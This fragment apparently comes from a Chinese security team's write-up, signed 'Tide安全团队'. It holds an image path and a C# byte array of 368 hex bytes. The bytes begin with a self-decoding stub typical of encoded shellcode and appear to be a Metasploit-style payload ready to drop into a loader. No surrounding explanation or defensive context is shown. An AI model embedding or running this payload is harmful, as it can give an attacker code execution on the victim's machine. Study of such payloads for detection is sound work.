 byte[] buf = new byte[368] {
0xbd,0x44,0x44,0xed,0x86,0xdb,0xdd,0xd9,0x74,0x24,0xf4,0x5b,0x2b,0xc9,0xb1,
0x56,0x31,0x6b,0x13,0x83,0xeb,0xfc,0x03,0x6b,0x4b,0xa6,0x18,0x7a,0xbb,0xa4,
0xe3,0x83,0x3b,0xc9,0x6a,0x66,0x0a,0xc9,0x09,0xe2,0x3c,0xf9,0x5a,0xa6,0xb0,
0x72,0x0e,0x53,0x43,0xf6,0x87,0x54,0xe4,0xbd,0xf1,0x5b,0xf5,0xee,0xc2,0xfa,
0x75,0xed,0x16,0xdd,0x44,0x3e,0x6b,0x1c,0x81,0x23,0x86,0x4c,0x5a,0x2f,0x35,
0x61,0xef,0x65,0x86,0x0a,0xa3,0x68,0x8e,0xef,0x73,0x8a,0xbf,0xa1,0x08,0xd5,
0x1f,0x43,0xdd,0x6d,0x16,0x5b,0x02,0x4b,0xe0,0xd0,0xf0,0x27,0xf3,0x30,0xc9,
0xc8,0x58,0x7d,0xe6,0x3a,0xa0,0xb9,0xc0,0xa4,0xd7,0xb3,0x33,0x58,0xe0,0x07,
0x4e,0x86,0x65,0x9c,0xe8,0x4d,0xdd,0x78,0x09,0x81,0xb8,0x0b,0x05,0x6e,0xce,
0x54,0x09,0x71,0x03,0xef,0x35,0xfa,0xa2,0x20,0xbc,0xb8,0x80,0xe4,0xe5,0x1b,
0xa8,0xbd,0x43,0xcd,0xd5,0xde,0x2c,0xb2,0x73,0x94,0xc0,0xa7,0x09,0xf7,0x8c,
0x04,0x20,0x08,0x4c,0x03,0x33,0x7b,0x7e,0x8c,0xef,0x13,0x32,0x45,0x36,0xe3,
0x43,0x41,0xc9,0x3b,0xeb,0x02,0x37,0xbc,0x0b,0x0a,0xfc,0xe8,0x5b,0x24,0xd5,
0x90,0x30,0xb4,0xda,0x44,0xac,0xbe,0x4c,0x6d,0xe3,0x88,0x89,0x19,0x01,0xf7,
0x80,0x85,0x8c,0x11,0xf2,0x65,0xde,0x8d,0xb3,0xd5,0x9e,0x7d,0x5c,0x3c,0x11,
0xa1,0x7c,0x3f,0xf8,0xca,0x17,0xd0,0x54,0xa2,0x8f,0x49,0xfd,0x38,0x31,0x95,
0x28,0x45,0x71,0x1d,0xd8,0xb9,0x3c,0xd6,0xa9,0xa9,0x29,0x81,0x51,0x32,0xaa,
0x24,0x51,0x58,0xae,0xee,0x06,0xf4,0xac,0xd7,0x60,0x5b,0x4e,0x32,0xf3,0x9c,
0xb0,0xc3,0xc5,0xd7,0x87,0x51,0x69,0x80,0xe7,0xb5,0x69,0x50,0xbe,0xdf,0x69,
0x38,0x66,0x84,0x3a,0x5d,0x69,0x11,0x2f,0xce,0xfc,0x9a,0x19,0xa2,0x57,0xf3,
0xa7,0x9d,0x90,0x5c,0x58,0xc8,0xa2,0x9b,0xa6,0x8e,0x8c,0x03,0xce,0x70,0x8d,
0xb3,0x0e,0x1b,0x0d,0xe4,0x66,0xd0,0x22,0x0b,0x46,0x19,0xe9,0x44,0xce,0x90,
0x7c,0x26,0x6f,0xa4,0x54,0xe6,0x31,0xa5,0x5b,0x33,0xc2,0xdc,0x14,0xc4,0x23,
0x21,0x3d,0xa1,0x24,0x21,0x41,0xd7,0x19,0xf7,0x78,0xad,0x5c,0xcb,0x3e,0xbe,
0xeb,0x6e,0x16,0x55,0x13,0x3c,0x68,0x7c };
Tide安全团队